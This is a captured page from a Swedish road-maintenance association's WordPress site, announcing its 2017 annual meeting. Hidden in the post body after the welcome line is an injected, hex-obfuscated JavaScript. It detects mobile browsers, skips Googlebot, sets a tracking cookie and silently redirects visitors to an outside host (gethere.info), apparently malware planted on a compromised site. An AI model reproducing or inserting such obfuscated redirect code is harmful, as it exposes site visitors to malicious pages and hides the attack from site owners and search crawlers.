

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sodranordanvagen.se/2017/03/arsmote-2017/
body_size: 12799
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

<title>Årsmöte 2017 &laquo;  Södra Nordanvägens Samfällighetsförening</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->

	<link rel="stylesheet" href="http://sodranordanvagen.se/wp-content/themes/proclouds/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://sodranordanvagen.se/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://sodranordanvagen.se/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://sodranordanvagen.se/feed/atom/" />
	<link rel="pingback" href="http://sodranordanvagen.se/xmlrpc.php" />


		<link rel='archives' title='september 2025' href='http://sodranordanvagen.se/2025/09/' />
	<link rel='archives' title='juni 2024' href='http://sodranordanvagen.se/2024/06/' />
	<link rel='archives' title='maj 2022' href='http://sodranordanvagen.se/2022/05/' />
	<link rel='archives' title='maj 2021' href='http://sodranordanvagen.se/2021/05/' />
	<link rel='archives' title='mars 2020' href='http://sodranordanvagen.se/2020/03/' />
	<link rel='archives' title='februari 2020' href='http://sodranordanvagen.se/2020/02/' />
	<link rel='archives' title='december 2019' href='http://sodranordanvagen.se/2019/12/' />
	<link rel='archives' title='september 2019' href='http://sodranordanvagen.se/2019/09/' />
	<link rel='archives' title='maj 2019' href='http://sodranordanvagen.se/2019/05/' />
	<link rel='archives' title='mars 2019' href='http://sodranordanvagen.se/2019/03/' />
	<link rel='archives' title='mars 2018' href='http://sodranordanvagen.se/2018/03/' />
	<link rel='archives' title='maj 2017' href='http://sodranordanvagen.se/2017/05/' />
	<link rel='archives' title='mars 2017' href='http://sodranordanvagen.se/2017/03/' />
	<link rel='archives' title='april 2016' href='http://sodranordanvagen.se/2016/04/' />
	<link rel='archives' title='maj 2015' href='http://sodranordanvagen.se/2015/05/' />
	<link rel='archives' title='april 2015' href='http://sodranordanvagen.se/2015/04/' />
	<link rel='archives' title='mars 2015' href='http://sodranordanvagen.se/2015/03/' />
	<link rel='archives' title='augusti 2014' href='http://sodranordanvagen.se/2014/08/' />
	<link rel='archives' title='april 2014' href='http://sodranordanvagen.se/2014/04/' />
	<link rel='archives' title='mars 2014' href='http://sodranordanvagen.se/2014/03/' />
	<link rel='archives' title='oktober 2013' href='http://sodranordanvagen.se/2013/10/' />
	<link rel='archives' title='maj 2013' href='http://sodranordanvagen.se/2013/05/' />
	<link rel='archives' title='april 2013' href='http://sodranordanvagen.se/2013/04/' />
	<link rel='archives' title='mars 2013' href='http://sodranordanvagen.se/2013/03/' />
	<link rel='archives' title='oktober 2012' href='http://sodranordanvagen.se/2012/10/' />
	<link rel='archives' title='juni 2012' href='http://sodranordanvagen.se/2012/06/' />
	<link rel='archives' title='maj 2012' href='http://sodranordanvagen.se/2012/05/' />
	<link rel='archives' title='april 2012' href='http://sodranordanvagen.se/2012/04/' />
	<link rel='archives' title='oktober 2011' href='http://sodranordanvagen.se/2011/10/' />
	<link rel='archives' title='september 2011' href='http://sodranordanvagen.se/2011/09/' />
	<link rel='archives' title='mars 2011' href='http://sodranordanvagen.se/2011/03/' />
	<link rel='archives' title='februari 2011' href='http://sodranordanvagen.se/2011/02/' />
	<link rel='archives' title='januari 2011' href='http://sodranordanvagen.se/2011/01/' />
	<link rel='archives' title='december 2010' href='http://sodranordanvagen.se/2010/12/' />
	<link rel='archives' title='oktober 2010' href='http://sodranordanvagen.se/2010/10/' />
	<link rel='archives' title='augusti 2010' href='http://sodranordanvagen.se/2010/08/' />
	<link rel='archives' title='juli 2010' href='http://sodranordanvagen.se/2010/07/' />
	<link rel='archives' title='juni 2010' href='http://sodranordanvagen.se/2010/06/' />
	<link rel='archives' title='maj 2010' href='http://sodranordanvagen.se/2010/05/' />
	<link rel='archives' title='april 2010' href='http://sodranordanvagen.se/2010/04/' />
				<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sodranordanvagen.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsodranordanvagen.se%2F2017%2F03%2Farsmote-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sodranordanvagen.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsodranordanvagen.se%2F2017%2F03%2Farsmote-2017%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<script type="text/javascript" src="http://sodranordanvagen.se/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://sodranordanvagen.se/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://sodranordanvagen.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sodranordanvagen.se/wp-json/wp/v2/posts/364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sodranordanvagen.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://sodranordanvagen.se/2017/03/arsmote-2017/" />
<link rel='shortlink' href='http://sodranordanvagen.se/?p=364' />
<style type="text/css">
#header_wrapper { background: url(http://sodranordanvagen.se/wp-content/uploads/2011/11/SNS.png) no-repeat;}
#textlinks {
    display: none;
}
</style>

	<!-- Page menu code -->
	<script type='text/javascript'> 
	jQuery(document).ready(function() { 
	jQuery("#dropmenu ul").css({display: "none"}); // Opera Fix 
	jQuery("#dropmenu li").hover(function(){ 
			jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(268); 
			},function(){ 
			jQuery(this).find('ul:first').css({visibility: "hidden"}); 
			}); 
	}); 
	</script> 
	<!-- End Page menu Code -->
</head>
<body>



<div id="main_header">

	<div id="header_center">


		<div id="textlinks" style="">
			<h1><a id="headertitlelink" href="http://sodranordanvagen.se/">Södra Nordanvägens Samfällighetsförening</a></h1>
			<h2><a id="headerdesclink" href="http://sodranordanvagen.se/"></a></h2>
		</div>

		<div id="header_wrapper" style="position:absolute;"><a href="http://sodranordanvagen.se/"></a></div>


	
	</div>

</div>



<div id="main_center">



<div id="left_col">

	<!-- Header -->


	<div id="main_topmenu">
		<ul id="dropmenu"> 
		<li class="page_item"><a href="http://sodranordanvagen.se/"  id="homelink" title="Home" >Hem</a></li>
		<li class="page_item page-item-5"><a href="http://sodranordanvagen.se/om-foreningen/">Om föreningen</a></li>
<li class="page_item page-item-7"><a href="http://sodranordanvagen.se/dokumentarkiv/">Dokumentarkiv</a></li>
<li class="page_item page-item-11"><a href="http://sodranordanvagen.se/vara-avgifter/">Våra avgifter</a></li>
<li class="page_item page-item-14 page_item_has_children"><a href="http://sodranordanvagen.se/styrelse/">Styrelse</a>
<ul class='children'>
	<li class="page_item page-item-75"><a href="http://sodranordanvagen.se/styrelse/test/">Styrelsedokument</a></li>
</ul>
</li>
<li class="page_item page-item-16"><a href="http://sodranordanvagen.se/kontakt/">Kontakt</a></li>
		</ul> 
	</div><!-- End main_topmenu -->	
	<!-- posts -->
	<div id="posts_contain">

	
		

			<div class="post-364 post type-post status-publish format-standard hentry category-nyheter" id="post-364">



				<div class="post_header">
					<div class="post_header_header"></div>
					<div class="post_header_contain">
						<h2><a href="http://sodranordanvagen.se/2017/03/arsmote-2017/" rel="bookmark" title="Permanent Link to Årsmöte 2017">Årsmöte 2017</a></h2>
					<div class="post_info">
						<small>25 mars, 2017 <!-- by Krister Henriksson --> Postad i <a href="http://sodranordanvagen.se/category/nyheter/" rel="category tag">Nyheter</a></small>
						<div class="post_comment_count"><span>Kommentarer inaktiverade<span class="screen-reader-text"> för Årsmöte 2017</span></span></div>
					</div>
					</div>
				</div><!-- End post_header -->


				
				<div class="post_content">
					<p>Årsmötet för Södra Nordanvägens Samfällighetsförening 2017 kommer att hållas tisdagen den 25 april kl 19:00 i Grimstagården. Dagordning och övriga årsmöteshandlingar kommer att läggas upp i Dokumentarkivet, under årsmöte 2017, för varv som de blir klara.</p>
<p>Välkomna!</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
